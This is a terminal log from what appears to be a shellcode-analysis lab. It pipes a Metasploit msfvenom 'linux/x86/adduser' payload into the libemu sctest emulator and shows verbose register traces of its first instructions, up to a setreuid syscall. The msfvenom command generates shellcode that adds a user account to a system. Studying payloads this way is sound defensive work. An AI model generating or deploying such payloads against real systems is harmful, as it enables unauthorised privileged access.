 root@attackdefense:~/SLAE/Libemu/tools/sctest# msfvenom -p linux/x86/adduser R | ./sctest -vvv -Ss 100000
verbose = 3
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 97 bytes

[emu 0x0x565665f0 debug ] cpu state    eip=0x00417000
[emu 0x0x565665f0 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x565665f0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x565665f0 debug ] Flags:
[emu 0x0x565665f0 debug ] cpu state    eip=0x00417000
[emu 0x0x565665f0 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x565665f0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x565665f0 debug ] Flags:
[emu 0x0x565665f0 debug ] 31C9                            xor ecx,ecx
[emu 0x0x565665f0 debug ] cpu state    eip=0x00417002
[emu 0x0x565665f0 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x565665f0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x565665f0 debug ] Flags: PF ZF
[emu 0x0x565665f0 debug ] 89CB                            mov ebx,ecx
[emu 0x0x565665f0 debug ] cpu state    eip=0x00417004
[emu 0x0x565665f0 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x565665f0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x565665f0 debug ] Flags: PF ZF
[emu 0x0x565665f0 debug ] 6A46                            push byte 0x46
[emu 0x0x565665f0 debug ] cpu state    eip=0x00417006
[emu 0x0x565665f0 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x565665f0 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x565665f0 debug ] Flags: PF ZF
[emu 0x0x565665f0 debug ] 58                              pop eax
[emu 0x0x565665f0 debug ] cpu state    eip=0x00417007
[emu 0x0x565665f0 debug ] eax=0x00000046  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x565665f0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x565665f0 debug ] Flags: PF ZF
[emu 0x0x565665f0 debug ] CD80                            int 0x80
stepcount 4
[emu 0x0x565665f0 debug ] cpu state    eip=0x00417009
[emu 0x0x565665f0 debug ] eax=0x00000046  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x565665f0 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x565665f0 debug ] Flags: PF ZF
root@attackdefense:~/SLAE/Libemu/tools/sctest#